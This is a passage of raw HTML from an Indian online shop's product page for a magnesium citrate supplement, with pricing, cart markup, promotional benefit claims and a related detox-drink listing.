			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" alt="" width="0" height="0" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-13.webp" alt="" width="0" height="0"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-11-2.webp" alt="" width="0" height="0"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-14-1.webp" alt="" width="0" height="0"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-12.webp" alt="" width="0" height="0"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		
	<div class="woocommerce-product-rating">
										</div>

<div class="price-wrapper">
	<p class="price product-page-price hide-pprice price-on-sale price-not-in-stock">
  MRP <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,298</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,298.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.</span> <span style="color: red">0% off</span><br></p>
</div>
<!-- NOT from woocommerce_variable_add_to_cart  --><p class="single_product_subtitle">Introducing our Magnesium Citrate supplement—your key to maintaining good health. This high-quality formula combines magnesium with citrate for maximum effectiveness and absorption. It may help with smooth bowel movements and promote good heart health.</p>
<form class="variations_form cart" action="https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/" method="post" enctype='multipart/form-data' data-product_id="1040545" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Capsules&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:699,&quot;display_regular_price&quot;:1298,&quot;image&quot;:{&quot;title&quot;:&quot;Magnesium Glycinate-09&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp&quot;,&quot;alt&quot;:&quot;Magnesium Glycinate-09&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/06\/Magnesium-Glycinate-09.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:1004754,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,298&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,298.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;699&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;699.&lt;\/span&gt; &lt;span style=\&quot;color: red\&quot;&gt;46% off&lt;\/span&gt;&lt;br&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1040548,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="quantity">Quantity</label></th>
						<td class="value">
							<select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="120 Capsules"  selected='selected'>120 Capsules</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;120 Capsules&quot;]"><li  aria-checked="true" data-wvstooltip="120 Capsules" class="variable-item button-variable-item button-variable-item-120 Capsules selected" data-title="120 Capsules" title="120 Capsules" data-value="120 Capsules" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 Capsules</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" alt="" class="sticky-add-to-cart-img" /><div class="product-title-small hide-for-small"><strong>Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules</strong></div></div>
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69703c4aa707f">Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules quantity</label>
		<input
			type="number"
			id="quantity_69703c4aa707f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	</div></div>
	<input type="hidden" name="add-to-cart" value="1040545" />
	<input type="hidden" name="product_id" value="1040545" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	<p class="delivery_time"><span style="padding: 5px;border: 1px solid gray; border-radius: 8px;margin: 0 0 5px 0 !important;">Dispatches in 24 Hours</span></p><div class="row align-middle"  id="row-289406550">


	<div id="col-1373938385" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_315249314">
								<div class="img-inner dark" >
			<img width="183" height="176" src="https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-04.png" class="attachment-large size-large wvs-attachment-image" alt="truweight is possible now" decoding="async" loading="lazy" srcset="https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-04.png 183w, https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-04-62x60.png 62w, https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-04-94x90.png 94w" sizes="auto, (max-width: 183px) 100vw, 183px" />						
					</div>
								
<style>
#image_315249314 {
  width: 100%;
}
@media (min-width:550px) {
  #image_315249314 {
    width: 83%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1807105079" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1354432329">
								<div class="img-inner dark" >
			<img width="183" height="176" src="https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-02.png" class="attachment-large size-large wvs-attachment-image" alt="truweight is possible now" decoding="async" loading="lazy" srcset="https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-02.png 183w, https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-02-62x60.png 62w, https://www.possible.in/wp-content/uploads/2021/06/badges-72ppi-02-94x90.png 94w" sizes="auto, (max-width: 183px) 100vw, 183px" />						
					</div>
								
<style>
#image_1354432329 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1354432329 {
    width: 83%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-688507493" class="col hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div></form>


    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://www.possible.in/shop/all-products/">All Products</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.possible.in/shop/best-selling-healthy-products/">Best Selling</a></li>
<li class="cat-item cat-item-22234"><a href="https://www.possible.in/shop/bogo/">BOGO</a></li>
<li class="cat-item cat-item-21964 current-cat"><a href="https://www.possible.in/shop/deal-of-the-day/">Deal of the Day</a></li>
<li class="cat-item cat-item-21893"><a href="https://www.possible.in/shop/exclusive-collection/">Exclusive Collection</a></li>
<li class="cat-item cat-item-22242"><a href="https://www.possible.in/shop/flat-40-off/">FLAT 40% OFF</a></li>
<li class="cat-item cat-item-11560"><a href="https://www.possible.in/shop/health-supplements/">Health Supplements</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.possible.in/shop/healthy-breakfast/">Healthy Breakfast</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.possible.in/shop/healthy-grocery/">Healthy Grocery</a></li>
<li class="cat-item cat-item-1179"><a href="https://www.possible.in/shop/healthy-snacks/">Healthy Snacks</a></li>
<li class="cat-item cat-item-22208"><a href="https://www.possible.in/shop/herbs/">Herbs</a></li>
<li class="cat-item cat-item-21966"><a href="https://www.possible.in/shop/new-launch/">New Launch</a></li>
<li class="cat-item cat-item-11598"><a href="https://www.possible.in/shop/packages/">Packages</a></li>
<li class="cat-item cat-item-22241"><a href="https://www.possible.in/shop/under-199/">Under 199 Store</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		<span class="product_id" style="display:none;">1040545</span>  <div class="woocommerce-tabs">
    	<section class="section pos-info-icon-boxes" id="section_1523942263">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			<div class="row align-center"  id="row-423669060">
	<div id="col-610344828" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-center"  >
			
			<h2 class="pos-main-title default">Why <span class="highlight manhattan"><span>take it?</span></span></h2><p class="pos-additional-main-content semibold mb-0">Your key to maintaining good health. This high-quality formula combines magnesium with citrate for maximum effectiveness and absorption. It may help in smooth bowel movements and may help in promoting good heart health.</p>		</div>
					</div>

	</div><div class="row row-large align-equal align-center pos-info-icon-box-wrapper"  id="row-1011831964">
	<div id="col-281782064" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Stronger Bones</span> Magnesium helps keep your bones healthy and strong. By working alongside calcium and vitamin D, our supplement supports bone density, reducing the risk of conditions like osteoporosis.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-281782064 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-464792012" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Relaxed Muscles</span> Whether you're an athlete or simply prone to muscle tension, our magnesium citrate supplement can help. It eases muscle cramps and spasms, promoting faster recovery after workouts.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-464792012 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-808594329" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Restful Sleep</span> Get the quality sleep you deserve. Our supplement helps you relax by regulating essential brain chemicals, leading to better sleep patterns and a refreshed feeling in the morning.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-808594329 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-899124287" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Balanced Moods</span> Magnesium has a positive impact on brain function and mood regulation. With our supplement, you can maintain a more stable mood and manage everyday stress more effectively.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-899124287 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-1798250094" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Heart Health</span> Support your heart's well-being with magnesium. Our supplement helps maintain healthy blood pressure levels, regulates heart rhythm, and promotes proper blood circulation.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-1798250094 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-1145972043" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Digestive Comfort</span> Keep your digestive system in check. Magnesium citrate gently aids digestion, promoting regular bowel movements and relieving occasional constipation.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-1145972043 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	
	<div id="col-152297695" class="col medium-5 small-12 large-5"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			
		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 106px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="106" height="106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20106%20106%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png" class="lazy-load attachment-medium size-medium wvs-attachment-image" alt="" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/how-possible-6.png 106w, https://www.possible.in/wp-content/uploads/2020/11/how-possible-6-100x100.png 100w" sizes="auto, (max-width: 106px) 100vw, 106px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									<p class="pos-sub-main-content"><span class="pos-headline">Increased Energy</span> Feel revitalized and combat fatigue. Magnesium plays a key role in energy production at the cellular level, helping you stay active and energized throughout the day.</p>		</div>
	</div>
	
			</div>
				
<style>
#col-152297695 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	</div>		</div>

		
<style>
#section_1523942263 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1523942263 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1523942263 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		<section class="section poss-who-take exclude-force-padding poss-top-mar" id="section_1825003360">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			<div class="row"  id="row-207058919">
	<div id="col-761832293" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-center"  >
			
			<h2 class="pos-main-title default">Who should <span class="highlight malibu"><span>take it?</span></span></h2><p class="pos-additional-main-content"> </p><div class="poss-desc-wrapper"><p class="pos-main-content mb-0">Anyone above 18 years can consume</p></div>		</div>
					</div>

	</div>		</div>

		
<style>
#section_1825003360 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(254, 236, 179);
}
#section_1825003360 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1825003360 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		<section class="section poss-who-take exclude-force-padding" id="section_680510514">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			<div class="row"  id="row-1328756497">
	<div id="col-1895349365" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-center"  >
			
			<h2 class="pos-main-title default">How to <span class="highlight manhattan"><span>take it?</span></span></h2><p class="pos-additional-main-content"> </p><div class="poss-desc-wrapper"><p class="pos-main-content mb-0">1 serving daily or as directed by healthcare professional.</p></div>		</div>
					</div>

	</div>		</div>

		
<style>
#section_680510514 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_680510514 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_680510514 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	  </div>
  	<section class="section possible-product-listing exclude-force-padding" id="section_743452674">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			<div class="row"  id="row-611448931">
	<div id="col-2023250814" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-center"  >
			
				<div id="gap-223687853" class="gap-element clearfix show-for-small" style="display:block; height:auto;">
		
<style>
#gap-223687853 {
  padding-top: 13px;
}
@media (min-width:550px) {
  #gap-223687853 {
    padding-top: 30px;
  }
}
</style>
	</div>
	<h2 class="font-22 default" style="text-align: left;">Related Products</h2>
  
    <div class="row possible-product-listing large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
		
			<div class="product-small col has-hover product type-product post-66677 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-healthy-drinks product_tag-best-detox-drink product_tag-clean-stomach product_tag-detox-drinks product_tag-detox-water-for-weight-loss product_tag-detox-your-body product_tag-natural-detox-at-home product_tag-natural-ways-to-detox-body product_tag-trudrink has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#95cc79</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/metabolism-drink/" aria-label="TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation">
					<img width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Trudrink-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Trudrink-01" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66677" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/metabolism-drink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink &#8211; Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle"> Introducing Trudrink - the ultimate health drink that's packed with the goodness of natural ingredients like apple cider vinegar, ginger, garlic, honey, and lemon!  This unique blend of ingredients has been carefully curated to boost your immunity, aid in digestion, have anti-inflammatory properties, and promote overall wellness.  The apple cider vinegar in Trudrink is known to help regulate blood sugar levels and lower cholesterol, while ginger and garlic are natural anti-inflammatory agents that can alleviate pain and inflammation. The addition of honey gives the drink a natural sweetness while also providing antibacterial properties, and lemon adds a zesty flavor and is a good source of Vitamin C.  Trudrink is perfect for those looking to make a healthy lifestyle change, as it's free from artificial flavors, colors, and preservatives.</p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(39)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>614</bdi></span></ins></span>
<a href="https://www.possible.in/product/metabolism-drink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66677" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66677" data-product_sku="" aria-label="Select options for &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" data-select-options-aria-label="Select options for &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" 